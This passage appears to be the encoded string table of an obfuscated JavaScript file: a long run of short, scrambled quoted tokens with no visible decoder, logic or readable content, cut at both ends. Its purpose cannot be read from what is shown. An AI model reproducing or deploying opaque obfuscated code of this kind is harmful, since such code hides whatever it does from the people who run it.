,'WR0fWRCuha','WRBcN+g4Lh0','qvfif8oQ','WQ41WRXRWOO','cSoaA8kebq','Emo1WQPhjq','xSoBW6tdT34','0AxsSDoJ0PqV','WOexaCkYWRW','WOtcVCkLemo+','eCoFuSkDaW','D8opW4WgW6m','WRvIpmk4WOm','bSk0CIKo','WQzXW51ywa','sh0FW6RcQW','Axb8WOhcJq','WQjfoG','WR5HWRFcP8kC','g8otW67cPrG','v8ofW6BdRmob','W5KYW6/dSmo5','WRJcMf0vqW','W6VdNCowvWO','W4NdJ8kvsfS','WOxcSmkVawe','whjiexC','aSoNdCo7aG','jmoTACkFqG','WQpcMmoHCSk3','WQSlmemS','BcjPW6ddOG','WO15iSkMW5K','y2W2W6zI','j8kdhNuK','CNHJW5hcLa','WRSDhCk/WQG','ymoUW4/dNg4','wwKpcMi','jNO+W6/cSa','DmoLW4ldGby','F8oZWQ5hmW','jmk5ySkyW40','WQdcRCkwsCkN','lmk1WO9SW70','ymoIWQvoiG','uhWjWRXw','WO/cUSkIhW','E8o2pCkVjW','Emk8ySonsG','hK1demoQ','CSkostXO','W5f9WPBdSmo5','WPldH8kmEqC','pLzOoCkp','W7Wbc2mO','W6BdQmk3CI0','vSkxWRxcN1O','W7ejxcGS','W7vqd09N','WRbvW5Xzma','rXFcPmoHWR8','WPDNWQpcOCo5','p8oxcbHZ','WPFcG8kejSo7','W6tcS8kmWOpcNq','c8k4vmoHfW','W73cSmovvG','WOtcMamzwG','BSoHW7Tnza','BvHFW4FcUa','0kRtVDcA07rB','h1Dcg8k+','W616WOlcUmoF','g8osW63dQL4','W6X6WPBdTe8','bmowsSkCiq','W6CAWPi+W7i','W5/dVmoxxsq','zubgW5BcGW','jCkLuCkTW5m','WPVdUmo/sde','v0HErCo4','jCoNW6tcHcK','WPCIWOtcTCk3','v8o8W4tdHhS','uI8lWRxdNW','zmoIWP/cI1W','D8kIyZHT','pmoQvmk9da','ymoMWQXmoa','W5hdMmoEB0q','WPxcHCk9cSoj','AwDHW4tcLW','w8o8fCo+q8oDWRtdL8kuW6NdLa','yXmFy8kL','h3RcLmkbWR0','DKpdHG4','Bmkpc8kjW5O','FujUxHS','dfDidCoQ','B37dJ3ZcTq','W6pdT8oJsWq','jSkQW4FdJHa','WPjGW6bsfG','W6ynWRi4CW','WP1NWQVdOmk4','WP9HW6m','W7qavNe','BSkMrHRdHW','WPboW5vJnq','W6ypWQqzW5q','WRzKeCkxW7m','ySoOWODynW','lmkEW7xcLSoR','WO1jWQFcUSkB','4Okzw8kenmoU','WO9TWRJcRSk1','jSo3u8kMdG','qGeisCoe','WRebdCoGWRW','W6fUWPjVW4G','WQ47W4y3WOK','WOZcT8k1','eJxcQtxdNG','emk5W4dcRmoR','avDibmo7','W5NdPSkHzZC','y0hdGGJcLG','u01xe3m','WRbspCknW6y','k3fQgCor','g3arW6Ph','Bd7cM8o6W7K','i37cLSkT','vumUxt0','iCo3WQPomW','W6xdRCoSxXS','WRSsWP5riq','W60EWPuPW68','WQlcNbKysG','z8oPWP94dG','W7NcTSkrWOxdGG','aZpcKIJdSW','W5ORAKOG','WQtcHmkBj8oU','W7VrKngL0jJqNW','huOJWRxdVa','vCkFyHv1','t8oaWPP8fq','bMfklCoK','kNTeomoh','WRK6umkyla','7j+E7j6YW4lQS7RSHiy','W4WUF3up','WOCXySkCnq','nSo1ECkVla','EgfNW5xcLG','WOTNWRZcTmk4','WPtcOmkYav8','W6SDWQSoW6W','jmoYWO8','ACo7fmkKha','zCopd23cPG','B8krdCkhW5i','zMjAke4','wvHhew8','WOb6WRDmbq','4lMB4lIu4lUU4lIv4lUh','WQpdJCkC4BUSW78','WPyBWQK/iq','gaFcTCotqW','k8opW4FcSG8','bmk6W63cKmod','iuVcP8kWWPu','abRdS8kMW6m','WR0dhmk+WQy','W4PNWQ1KW7e','5A+C5ywK44cZW63cUa','WQxcImkd','imkYCCksW48','mCoAvmoaWPC','W58VWQu','WQqwrMjH','W4LjWP3dSmo8','sNeEW7dcVq','yJBcPCoWW6m','adaxWQG','nN/cNCksWPO','a0FcLCkpWPS','W6tcSmkwW5hdHa','wx5bq3q','WRmmWP0ylG','qgBdMI3cIa','B2hdI3lcTa','cSkjW5hcRSo9','W5ldJSoxyui','d8kIdmk/fa','rCoVW5ZdHga','WQpcI8o8xmkp','lmkbyCkbiq','W4ddJSk5vHG','W6ZdMSoirIu','W6CKoK4W','heTph8oW','BSktwM4S','x2VdLc7cLW','4lMG4lMe4lMc4lUO4lQ9','CqhcICoSWRq','ce50bmoS','kmkFWOq','bd3cIbFdIG','p8kPW7WjzW','l8kaWR7cGCoC','W4P2fSk+WRK','v8oPeCo4vW','yXiaFSo0','W7rKWOTJW4G','wLqWW6tcMW','laxcIJpdJa','ymo+la','W6ZcPmkmW4BdIa','W5SDWQejuW','a8k1W6NcKSoi','WRnEEXOP','W7ddO8kSvZ0','jhrkWRyF','W6a6WQGRW54','kmotWRhdT0W','W6NdOSo2qam','gmktWPdcUmoS','jYWRWQJdOa','W5vNWPxdTmoM','eSo7W7FdTsa','z8ocfeNcHW','nCoEvmomW4m','WQ1vgmk8W6S','WRjMW4S6Fq','xCoReCo/ga','W7VdUmkIuda','mCoqtq','fSo+D8ouWQK','WQNcPSknhmoG','W6aTWOOt','e0lcOSkXW7u','4lIN4lI/4lMK4lQV4lQr','lMxcICknWRm','bmolW63cHHq','f8ksW57cUCkY','WPzQWQOlba','rSkmW6pdNqq','jSkRB8onWPa','u8oLW4pdVfu','tMn5wGm','n8krWQRcPvy','rSkgW6RdIfC','W77dQmkeuJi','gCknsmkfW6m','a8k2W4lcTmoo','CSopW43dJLW','BCkdtJ1O','E8oqqtjW','W4pcOSkvWONdGG','htmbW6BdLa','WQjTjSktW4O','y8o0W6Tinq','sJJcPmoeWQO','WPzQW7LoaW','WP1vcSk+W5y','lgTtW7ms','hSkxWOXvWQu','W7tdVSk3hJa','ux9MvIG','W6LiWPnIW5a','WPxcRCk/i2m','o0XFnCk/','i3ZcMSkKWR4','yx7cKSkKWRi','fCklWRtcKfi','WQTXW51yEa','F8ofWQDtjq','vmoYle/cPa','nmkxECkeW5C','sJmoWRHN','WOJcU8o7rh0','CCk9uaT3','WQ7cLreorG','WPpdISkHWR8t','W5NdQmomvM0','W5SxWOSjW6S','n8oDW6ZcTG','zKCqW5L5','W6hcU8ovWOtdLW','mSkcW58CWRO','Bx18','5A+O44ou44gm44cu44k0','umodgMxcLa','W6lcUCkmWO7dIq','nmkrCW8r','ywVdStBcJG','WRi8WOy5na','WOqMumoA','W5PFW6vgfq','W7XLo8kZW48','W7nZWOmbDa','W7ddO8k3hG','64oO7kAd7jEXW7xRIOm','W6hcSSkC','p2LVlmoe','i+I9JoAoHoITQUMwIq','nSo9W67dLW4','WRtdGmooFCkZ','uhrmgxC','WRaZW4lcOCkg','zJ5RW5xcLW','rYFcM8oRWP4','uWi8WOPL','qxZdUXBcNW','Chy5W5ny','DbCEWQz0','xSkMemoHrW','fSk9WQvpW4m','WRtdUCoaWOpcIG','0z3qN9cM06tsIW','hNDPpCoC','uNrrW6JcVq','CmoAfulcRa','emkCWQLCW50','bNPWnmox','WQhcPmkTemoO','WOpcHSkobCo/','W7NcMCkxWO/dGG','W73dOmkve8kD','W6SvWO8WW7S','WRbtWORcO8ks','bJhcQb3dPa','mmkeW4BcS8oN','mmkHW5tcSmo+','qvXHusm','WOaAm8kYWPS','wwKug2W','WPXJWRZcPCo0','zsXOW63cPG','yCkpqmk8W6q','kxZcHSoUWRS','W5tdLmoRCuy','W6O7WODnCW','l246WQddQa','tMvMtYm','DCk1WO1sW6q','dYSjW7ldMW','bCkYts4C','m8kTDSoAW5i','r8oKdmoSsq','W4ZcM8kjWQFdGa','ub4RWO5A','d8kjCCkAW5e','W4fSWObjW74','WRpcTSovsmk0','jwldNSkHWQm','WRdcGSovC8o4','mCokWQZdLmoA','WRpcUmoxrW','jcWlWR/dHq','fZxcLb7dSW','pSkGWQvUW40','mmkiv8kDW4u','hrFcUmo9W7y','W5DMWQRdOCoB','W5NdT8o4wNK','umoMqmk7aa','WOmpd1it','WOddMmoxDv0','WOy7kmkiWO4','Dxz1nKi','n8kDW7/dGmoj','W5OpWP4cyq','nCkDWOCeW6u','WQBcVmoQhem','WOmnWQWuja','mv7dLW7cIG','gCkwW6tdK9cS','WQ3dUCokW57dLa','0jhqM9gW0jltVq','ExfCeua','qrPGucm','WOqHua','gCkMtXhcKa','WQdcOmkDWONdJa','WOeZwW','WQzQpSk6W4C','mmkWtSk+W4K','rfrMtq','iqONWQxdQq','hf1skSo3','vx1vW6JcKW','W7WHWPCuEa','WQFcHqC/qq','W4e1yu8i','WQRcG8kweuS','WR0ieCkUW6a','vmkoCZHQ','bSklWQRdNKa','4lM/WP/GUB7GUOBGUQS','h8kfWRBdNL8','WOLJWR3cS8k8','WPHTW7LMga','u3ewW6fh','tN5cf3u','cN1qg8oW','6k6o6ioT5B2Z566v5BYm','aSoFW43cGIq','qmoZlCkBea','WRL/bmofzq','WQpcI8kcgmoA','r8k6hKpcKG','f8oqW7xcMXu','eg0Hehe','5zcy44cE44ca44kS44cs','sLqyW63cRa','hSkgWO5MW54','AmozW73dJ20','imkKWOfvW5O','m8k1ymkfW4u','64MK7iUpW4ZSHQ3RO7q','WQSKy8kGeW','W4JdKSkyCv0','tSoOWQrDEq','dJHFWQRdTG','yCoSzmkfWOW','rNVdRX/cPW','pvzEjmk0','D8kXl8kle868','w1/dS8kMW6W','xvlcR8o6W7y','y8ogW4WiWQS','ihRcN8kPWPi','FmoPghX5','F8o/yCkgaa','vSokWR/cGuy','pmkbWO7cKeu','zCoyW6RdH0O','W5ZcM8kXWOFdTW','j8ofhZmX','e8k8W5JdLsy','w8oimSkZpG','WOinWQW','kZaiWRpdGW','W6GQWRuSyW','amojW6pdNqS','WQvhxtjH','jdNcLJNcVa','gLvil8oN','sxaaW7Ct','WP9GW5zRlW','xYVcVmoQWOW','k8oAvmoiWOC','gmkjt8kMhq','m8k5ymkBW4G','WO8xwCkrlq','qmkoWRhdP1m','WPWIWRZcT8kW','v8k6CXnn','WQ5EvMWT','z8koc8oxWPS','WRvQpmk4','nhWjWQVdOW','b8o8W7VcMXG','sxxdGcNcTa','ogVcNCoT','kwneW7afWQJdTmkBW6pcGc5YFW','W6u8WPPo','m8klEWOa','tgHzW71d','4lQS4lIm4lUO4lMc4lIH','W7dcRCkIqda','WQpdR8koW4BcNG','ACo5W4NdMs8','WQfSimkYWOm','DmoWp8kgaq','WOrsgSkrW4a','gmkUBYuk','z8ovWQ5zoG','gCoMra','W6mzvmoJW7q','FJunWRK','rSoJW4ZdLa','W6GVWOibsG','uYqaW7nb','WOr/qCkroa','sCoJW5ZdHga','imo7W4/cLdK','WPiBdCkZWP0','DmkQomozWPK','0R3qTDotpmkh','WPFcT8krb8oO','WPXGW6ve','zZFcO8oRWPG','WQfbgCkTW7O','sCkjssjO','ACk/WPZcJtC','ASoRWQ5r','WPTiW45laa','W6v/W4TYW4G','a8kqW6hcKL0','jvG1WOldSG','W4WqWR0Bna','W43dOCkQCJq','tmoDWOBdVmk/','zbRcHSoBWOi','aSkrWPvmW5W','gf4zWR8c','p11kc8oW','lSkEW5GpWRS','DmoRWOBdLGe','fqCStdK','oNK3WQNcVq','y0ldIHlcKq','pfjIh8k0','W7enWPGxEq','W53cUmo2rxq','WPvmaSk4W5a','WPDUW6naga','WQ0ojKS9','Ff8sW5dcMW','dSknW73dOW','e8kvCsO6','wZzhhhe','jmkeW5RcPCoc','wJNcSSoNWOW','W6RdPCoLs0a','WPHoWORcLmkT','W6WkDMW5','W53dPCoPfx8','iSkyutW8','jxRcMSkSWRK','W5ayWRenW7e','BSkPWPBcLvq','WR/cVCoEc8kM','W4mZW63dR8oN','WPeIWQVdVCo7','ACkprcTQ','W53cU8kzWP/dGq','umoHvCkScW','W7zGWRbeW74','BfLNwJC','umoJW5pdGN8','WPTSW7jB','erukWPddGa','WPmAWQSBiG','dSkjWRBcNua','B8o1CSoAWPm','pMVcGmkZWRG','wX7cLYBcIa','WPrGW7Lmta','dSkryCk+ga','W6Chqmo0W6i','bxmwvJS','W7XDumkHWRS','frCYh3K','WRmiWRuYbG','EZXgWQnh','WRVcUmk1xJa','WQGGW57dPCoq','yWVdHINdSG','WOxdRmoOuv8','cCkKrmkP','uuvIsYa','55wk44kQ6kQd44kE44cd','wCocWPnGfq','ltVcN2BdQa','FqddGbpcIW','WQvMiCkQW4a','rCoHW40','r8oYdSo0hq','mSopw8oeWOO','BCoAW6pdOv4','W7zuEXb/','iNjEmCoy','ACkOWPFcLfy','tSkYW6NdH1S','W4iouvqu','4lQ34lQe4lQk4lID4lM3','WPFcPCkNa8og','W54qFeew','W4ZdPmoAW4VdGq','vGddP8o4WRq','qqBdQSo8WR4','sCk8gCk9sG','sb3cUSoPWRG','AmkEsc5q','WQykcCk2WRS','jxrWW63dOW','khDpW64k','rCobohpcNW','W74jWOK2W78','Dcf0WPi','gtWjW5Sd','shqKW7fH','dCkCW5NcSmo6','ceJcTmkRWP4','WOW7wCkyBq','WQtcO8o7e28','Fmk8sMe7','r8kSuXjT','omkfx8orWOy','67oq6RwBi+YzU+UIGW','ceRcPCo1WOy','W6NcSSk+WQJdIW','05BcRDo80i3rRG','WPNHUQZdUGNhLG','W7ddRCoWbqC','W6eOsfyu','W7RdVSoTeXa','zx15hxC','W6JcUCkDWPK','yJZdNCoYW7K','WQ7cImktCSk3','g2pcSmk2WOa','DmoboSkxgG','DmkbW5eqW6q','W7NdQmkTvc0','64on7jMu7j+0W7ZSUkG','W746WPy/CW','CKiYW4FcNa','kmkkW6VcR8oo','jSkDcMiY','W6pdOSo2qb8','rg0AW7uj','Bxb5mMi','WRbmkmk4W68','W7/dHSktEdG','DCk9W7OlEq','jCoSya','Bh3cLSkGWQi','o2mvWRZdSq','bdpcQs7dPa','WR4vEeyZ','WRCodmkPWR8','WPvJWQ3cPCk1','lSkoq8k6iW','WQlcRmkwwCk6','WR8EdfC2','aSoZrCk0','bSoBW7NcOZ8','q8kqWRxdT0W','qSogW6a','WQz5W4joja','E2joigO','W7elxMaZ','WP/cSmkRcx8','kmkGvcLK','CvtdMJRcHG','kCoNDSoAxa','W6dcOCkksG','W7qCgSkOWRm','DgtdI2JdOW','WRhcImkdeSo/','WQHas2OX','C37dIxZcTW','gCkuWRVcKfO','hmk4W4BcUCoN','W7CldwWo','sCkJvZfV','l8kZWQ/cQNy','WQZcO8o7Atq','W7yYFmoSWOm','WQJdO8oWqKi','DKpdUGBcJq','bmkBy8kObG','v2tdPtNcTW','W6SYwxeP','WRJdV8kSxc0','lLPedmo7','BSoYaLdcGq','u2Tog2O','WQpdP8ovWPNdHa','0BXW0RVrP9of','lCkfWRHpW48','r8oYdSo1hq','qSoJWOxdHge','A8oMp2hcRG','qq9qu8kN','Dmo0E8kteW','WQlcRmkwt8k5','44kC5Awo5PAA44cT44cP','WRebdCkwWRm','WRq/WPz+W5O','gHvueCoX','aJCYW7hcTa','iSorCSkthG','fhqmWQLF','n8oLW4RdIHy','W61wBbvS','WOv2nmkPW4C','c8kZtCkOiG','ohFdICoYWQO','a8khvmkcW40','bCkNt8k+sW','fCoKW5FcNd4','W4PNWQ4htW','W6G5WRCNW5u','DftcNSoUW6y','bmo/W4VdJgm','WO3cN8kEnSoL','FajNjCkK','xvPVutW','W78eWPOtza','WP8xrCkwiq','kCo7l8opW5C','WRpcK1afra','gmorC8k/fG','BZ8nWQXt','WPf6W4vFpq','iCoxW63cTHC','W7Scnfe6','fCk8W7ldVuvDaIK','ovJcQSkvWOu','W7j2WOhdUSoE','ouCCj8kK','WRBcOCkEimo/','rLrsW5hcLq','h8osW6FcPJy','W7pdLSo9s38','WOXQh8kYW5u','nCkCWPlcIvq','WRtcGmk2nmoH','p3RcKSkGWRW','gwT9hmkd','W7PFvmkOWRK','gd4hWRxdHq','qCoKaGFcGG','nCo5W4pcIa0','g8onW7xcSHi','ugeqW5FcNq','W6GTWOxdSSoj','WQ3cRSkWc8oZ','qSodW4ZdRgi','yCo8vColWOW','v3OAW4RcVG','lCoqsSkkWPa','hcyiWRNcJa','WRnIoCkRW4i','lSolx8ojWOa','huddPmk5W7u','W786WPioyW','W7FdP8olsrq','s2PBdxe','b8ksWOpcPxq','kSk0EsSZ','W7ZdO8kNvIe','e8kXWONcMxC','WQykgmkPWRu','iM3cM8kIWRK','rCoLw17cMq','4lIX4lQ74lMc4lUs4lMO','W7Klq2mU','u3aBW6iE','W6NdOmovzcq','ecreWRat','WOL7W7zBaW','WOVcOCkXf0W','a01semo3','WRNcTCoxbSkN','smoPW4BdINS','hxddR8kZWQK','qCodWRHLga','WQuee8kQWR0','WRhcHCkyiCo/','W7VdPCoJumkT','fCkYqSk0cq','ymohW4ZdVuS','lCkEW6RcHCoe','rwGvW6Sj','ugugW7DD','b8kYW4RcQmob','fmkPW5xcG2y','W5xdNmo2qqW','dCkUwb3cRa','EmkODCoBba','auhcVmkgWQ0','i2hcH8oJW7K','bCkLdCkQha','wNqu','WROha8kIWRu','CmoImSozWPm','W60eWR4uxq','WRFcTmkKkCok','DCo+mg3cVW','gSklWQlcKvq','m8kyWOu','WRmJFmk6W5e','W70JWO9OW44','zSoOcdWH','WQqJxSkNoG','44cK44kV44oG5A635yEJ','d8oZmCohWPu','hhPigwO','44cG44g244o744oD44c8','zmkRomkgha','E8kfuXvp','D8kSW7ZdPuO','kxFcLCkXWRy','0jhtJDoR063rJG','CSodmmksgG','mdxcIYNdOW','smotWOpcTmkW','WPaAWRK','x8kUW6ujaa','a8kQamkGgG','f8owvmo2WOW','vL1kiuy','66Aj7iA77iQN6Rc/BW','5OIV5PEK5RkH5yIY6l2o','e8oMW4RcSs4','WQlcRCoYadq','oSkJWRhcHwO','j8o+WPVdHGW','g8o+BSoEWOe','W6j9WQVdPSoX','WR85vSkEnW','WPJcKCoVxSk8','W6DXWQNdMmoH','W7Lwv8oIWOa','WOdcJSkChSoY','FupdUSk4W68','WQjGjSk2W4W','W44+WOuRW4W','FhPNW4/dGW','gCk/t8k8wa','WPvNWQhcP8kT','WOnlc8kyW7u','yGlcKZ/dRG','WOpcRCojqSk7','4BUpWOihmhq','W7nWWO3dUCon','p8okvmodWO8','0zttSTgI07Lv','W4LQamoZxW','tfrItw8','WRGRdvCS','FN14aNa','Cmo7f17cKa','WQb1WONdVCoe','lSokwCopWOy','ENj4W5hcNa','gSkDW6dcO1O','fmkAu8kaW4a','eHC2exO','W7VcGmk+WQhdNG','WQTNWRZcR8kS','WR7dT8kBFCk8','y8oAiupcNG','yf3dMrhcOG','WPqUWQGaaG','jmodW4RdJZq','q8oeWQjIhq','W4fVWRDLW44','W6pdTCoKvWW','aSo8ASkNaW','e8kTD8kVmG','h8o7W7/dOHe','WRzxeIuL','aMZcLCkbWRG','bSolW6dcUXK','WRqbm1e6','W6K6W5XE6RkC','D8oJW4NdLhG','aCkYWRJcN3i','afujgCoQ','rCoLw07cMG','W6XweCoJW7q','W5O8WQqkCq','W6ldLCooo8kY','eJVTMkVSN5qJ','W5LhWPTkpW','ELNdHJdcJa','C8o+nCkaeW','WRijDuy6','bCkvxquR','teWeW4RcUW','kxdcLs/dTq','DSkQW5xdKr0','tZTlgxC','WRr3m8kTW5C','ENz7W5xcMa','W6ZcGCkYWP7dRa','WRPxWRRcJmkp','WQj6f8kyW5y','agemW6zw','WRrSj8kTW4a','hSk+WRT5W50','iuTNb8kg','WR1zjmk3W68','W57dOCkerXq','67kM6Roc7isT','WQNcISkrh8oE','WQpdPmoyW5JcLq','qxv/W5VcMG','WO5Tpmk6W4S','WONcVmk1fMu','sKDMuq','W6GdWQiQW5a','WRGpmeW','07JdJDk20ABtIq','W5WfWQOlqG','W6v2WOL2W4y','nmkrW7pcHCoe','EmoSoCkFWOW','lMTnemoU','yv7dJbhdHq','WQtcLCoswmkH','WPtcUqO8Fq','s8kqWRNcV1e','WRr+Fmk6W5e','0PJsIno40yyu','DSkQW47dGa0','W4ddPSoOvcK','W4O0vNqq','WOZcU8kVc2G','lwHNW5hcMa','w8ovW6VdNqa','W5ldJCowx2m','W6pdVSo3caK','wmoCWOZdG1S','bd4rWRldKG','oCoSW5hdTG0','i8ojfMOV','W67dPCkuwmkJ','WQddUConW4VcLa','sSk2W4NdGxS','W6hdTCkwFW4','4lIS4lUo4lIk4lMC4lMF','4lMJ4lUw4lIv4lQ+4lQt','CSkhAJn/','WRiZW5ZdVCkr','yCk3B8kwWOe','WPjhW5XQpW','y8kXoSkpuG','Cmo8d2hcKq','u8o/f8o8qq','WQGrEvy3','BcjHWQxcVq','dbWQfgy','W74PWP05Eq','WQmYWPC9eW','B8o6ACoAWPG','hMVcL8kMW7C','nSkFW43cLmoy','W518aSkCEq','mmo5pSkkfq','WOZcKebwhW','nCkbDmkfW60','F3NdHINcRW','zSkTsI03','gmkUq8kKfa','bCoHrmkNjG','ttGcW7VcVW','eSk9WPhdIwW','WO4JhSk3WPm','WQRcS8ooqmk3','oghcTCkQWQ8','WO5cW4nlia','ng8TWQtdVW','4lUy4lI34lUt4lU54lQq','W6JdImoyDbC','aCknWQpcGKe','WO/cP8kIc0q','WOFcLqqhAW','v8oDnSkReq','bmkIW4hdGsi','0yNtGToZ0P3sSW','eNOwWRlcUG','owdcL8kMWRe','66gVxSoQ7jYO7iIh','gHqjcSkG','kSk4sMWW','oSo+WOVdGWu','emoFW67dRsC','F0beDqm','bCoWqSo3WPC','zZFcOSoWWO4','nCkBW7VcMmoX','n8krW7/cQCog','FSo4l8kkeW','ieDqo8o3','4lUA4lMv4lM24lMI4lMe','DsddI8klW6q','W7nKWPjVW4G','tfLNwJC','W5ddH8ogzYi','gSkHzCkVfW','eCoxW7pcTba','nhtcNCkuWP8','WQtcMb0zwq','i1hcKaddLW','WPDSWOtcUmkt','i8kiW4ZcGCoE','vSorW6/cMWO','WR0+WOeFnq','mmoVW5xdHHy','oSo8CmkZjq','gmk/gmo7xW','eSoyW6ZdNYm','WRVcTSolqSkW','WPGrW6aCpG','44oz44gW44o/44cq','yhPSW4xcNa','WPWkCSk2eG','4lQv4lU34lI54lMX4lID','W5z9DSkBla','WP4fFmkcnW','W68vWPitW4K','t3rSW43cSW','4lIs4lUe4lUi4lIg4lQF','gCoJvmkWrW','kwdcLSkX','CGRcL23cTW','W4BdPCkMxZu','W63dJCo1FWi','WRm9evmD','44g644g/44gd44go5AwC','lMVdK8kIWRq','fLaLW4RcIa','WObckmkEW7m','dwjgWQ/dHq','puXfnCkJ','CHmFz8oT','44cM44gz44c/44gQ44os','w2PaW6pcGa','0QZrN9cl0yVqHG','kwdcH8oJWQu','WOxcKSoozCk+','ASogW4CfW6e','b2lcOSkAWRK','W7xcNSozzSkR','jufDgmkj','W4pdK8ozD3C','4lMC4lUq4lUd','uvjXbci','C8ogfMOY','W7mPWOldUSog','pKDFn8k5','rmoVWQbNpa','mstcLsZcQW','nmo7uW','xbmOWRfv','lmkNuCkofa','W73cTSolsSk2','bKKBWPJdHa','WOPUW6nbvW','W6abpe4Z','i8kqWP3dRCk4','WPKlWQGciW','WRm0WR8Zoa','txyyW7zj','W6LHWO9YW54','mdxcLZpdSa','sthcMCoRWQS','W4ZdNSowyKa','FZdcV8oKWOe','W6rpsmo6W6W','phBcJSk+WPC','thHKn1i','d8kyW4ldVmo5','F8kitI9L','W49yWO51W4u','WRxcSSkXff4','rMCmW7hcIa','emkzW4tcTmkZ','vIKpWOjN','ydpcI+g5Umob','WRykWRO9oG','BSo1egJcMq','W5qV7jEF7kcT7zsR','ugRdRGNcOq','FmkXuSkOnq','jhFdJLhdLa','aY7cKmkSWRK','W4ldQ8o6fMG','WOm8vSkynq','WRWKew8X','nmkrW4i','WQvYEZ4o','WOxcGSk8aNS','WRtcM8oisCkz','A8o4bKpcKW','W4RdHSoYBru','n8oRW4RdGf4','i3rbd8on','t24OW4JcNW','67gS64or7kom7is97jUv','W6WsWOO4WQa','puldKrVdIG','WPhcR8oUtmkD','WPPZWR3cGSkd','W7KrWQeSsG','mmokWR3cHmkB','lCosB8o2WQy','WRLcsmoRW7q','kmkdW4iqW64','pSkFWPfoW6C','h8oVW4FdGwa','h8oZrCkWfq','wmosW7RdGH0','FCouWOP5ba','trO6exC','BhbFdwi','pr/cG0ZcJq','EmktW7VcJSoE','ywrGW6pcQa','g8kbWRtcHL0','tJTlgxO','yh/dHcxcKW','W60NWOen','hSk1vY4Q','vmothwpcSa','W4FdQmkGuIS','kmktWO9rW70','ASkkuZjZ','WPSycSkWWPG','WRJcVmkBqSkM','pSo/W4pdGGS','hH7cPCoPWR8','W6vFsmo0W64','mh50WQ7dUa','oNv0bSoj','W6hcOmk3vJG','iuaWWR7dPa','W70qWQS+W70','AWihzSoJ','WQJcTmokc14','n8kCW53cUq','i3JcLSkX','tCoIW4BdIh0','xxetW5xcTG','WRCDomkSWPi','W74TASkxWPm','WP/dQ+c7GUc5L+c4Nq','zCo4E8kqgW','sZ/cU8oLWRu','WPlcGSkfC8oT','W4GQWRG2EG','sJywvJS','smowWOLAeq','WQPvWOmVW68','zMj2CXK','WO7cImoqpbO','WRBcU8krWOxdGG','nmofx8odWRC','r8ojWQz6ha','fCoeWRBcMSoz','W7JdIIOBhW','gsPmW4HE','W4fpWQHwzq','WO3cGSkwmM4','WOChgmkOWR8','wCoglKtcKG','WRigvmkCbq','o8ksWOz7W70','yCoYACooWO8','rSovWPjMgG','WQKVn8kXWO4','pxvQeSo6','WRZcT8omxSkw','i0Huimk8','boYxHUYxSoYiMoUlHW','WONcQ8oVFSkn','ec1rWQ3dTG','kItdGg3cSW','gSk7W7BcN8oN','WP9eW7bXga','WRpdNqqtqq','DCkXkmkwaG','ChTPW5NcKa','4BIHWO7dLZJdOW','W7jMW4hdP8oh','cu5en8oW','nmorvmocWPe','fmkFW5hcSmoG','EfDnW6lcTG','EfWPW47cLq','yJNcHCoUW64','mdxcMttdPW','WPVcR8kCkSos','W74HxuKK','W4NdLCoCBfC','jmkjvSkrW6a','odm4WOe','mt0WW7VcLa','Axb8W4JcLG','tmo1W4/dJee','qthcPCoYWQ0','WPHOfSksjG','pEYdTUYCIE2jUoULJG','w8kcWRpcN18','hKlcKSkQWPm','W646W54cza','W4VcVCkYfem','y8o1W7u','yJ3cQCkUW6y','WRhcKCoRu8ku','W7NdVmomteu','pmoDWQyzDG','WRbRW5JcPa','tNXnudm','dmkTrSo3fG','gZmDWR/dMG','W4mHWQ9ZgG','WRHHW4rlhW','c8kuW5y','W4TFWQ7dKCo6','z8oGWQ1LaW','gIGfWQ7dLq','ACoEW5ZdU2K','lCk+kmojxq','WQigyCkKeW','6Roa7zwWvoYHRUYeIW','y1NcGXNcLW','W6yFWPeRW5e','WOFcKJKVqa','Fg7dPctcNq','44gS44gH44g+44oS','W65NWQNdP8oA','BgJdMM3cQa','W7KiuMWT','CCoHk8kgha','eCorW6xcSG','b8osf8kwW5i','hfTheSo7','WR1TWQiKWRC','jCoHW4ZdLqm','WQ8pmeW','FdSOWOXC','jXpcKJxdQG','pamnF8ko','WOmAWRuofa','s0z9W63cRW','aefeeSkd','BgSxW7nF','uadcR8oPWQ8','FCkess91','D8khs3zZ','uNrBewu','kmkEDCkAaG','BCkBsZjO','5BgV5QIL5B27WQ5r','04VrGno90yFrRW','l8k2lmkrW4a','AxTPW48','mCoAxmotWPG','W7rZkSkIWO0','kmkzWOLBWRe','iw/cMSkT','t8ooW4VdMKe','at/cLJpdTa','gSkQuSkPgW','dCohWPa','FNj6WOhcLG','lSk7WOn0W7W','kCkRWR9glq','yeJdLZ3cKq','wdDDW7lcHG','sXNcOmo7WOO','W4ZcH8kaWPldJq','W5TIbCor','0lltImkmW7pdIG','vSoCW7ZdILK','W4hdQmkizJi','DSoClf7cRW','W5xdJ8otyHS','WQ4ZWRJdSmog','fMHteSoi','BCkytJPY','WQaThJyB','CCo7cCkKnq','eWTAsG','W6W1nmoQW7O','smolW4dcPmkY','hmoEW6VdQq','ke5NdSoA','B8o5dMXV','g8kyW5xdQSkY','eCkUzmkwW5i','zCooWO1ehW','dSkLvHRcNG','d8knzCk7ea','W693WOJcRSoo','WPzqWQ7cLSkP','b283WPJdMW','pwNcISkXWQC','DutdJrG','WR/cOSk1u0a','jKCri8kO','W7WBWP8bAa','gLZdQSoEWRi','W5ddPSoHtIe','wL4EW5T5','WRD5fCk3W4e','W6FdNColD00','s8o9WR5DjG','WRKDn0Gs','WQ46WRXRWPC','qCo1W47dN24','WRKkcSkPWRS','W6RdQmkjw8kT','W7GEWOSYW6W','h8koWPtcLNC','vvJdRZJcSG','aJqrWO3dQa','eCoRg8kZcW','yLOhyq','emk6W5FcP8o6','W78aWPyjDW','W6PXWQddSmoo','DSkRWRiuzq','ACkdtI95','A8kBAr93','WR0sgueC','iHGEF8k6','ASoKW57dTfy','v0iUtsa','n8kdW7VcKSoR','srFdSmk5W6O','BCoxa8kjW5S','lSkNW4/dIWa','dLPveCoY','eJGuW63cQa','wtuzW7RcQG','kCkAW7lcV8or','tgOIW5pcSa','sHDUW548','DutdJXa','bSkCW7m','h8orW7pcRKe','aCkDWPBcUNe','u0KKW5D0','oCkRtweR','rxyAW7Dg','WPyleu8h','fSk+W6dcJSoI','W4ZdNSoapLi','WPCafCk1WQG','leuEWQ7dPG','WRRcI8oitmkM','wSoeWQRcN1y','fmorsCocWOq','WPiEomklWR4','qCk/d8oMsG','j8o+W4pdIWe','WP/dQ8oMnwa','W7n5WOjcW4i','W5vHWOtdVCoB','iwaPWPxdLG','DxK3WRNdPq','mJhcMtxdSG','nmkfWOC','W74TzCkfW64','04tqVDkN0AVqUW','wNFdLaRcGq','WRT1WOxdUCoe','sSo6W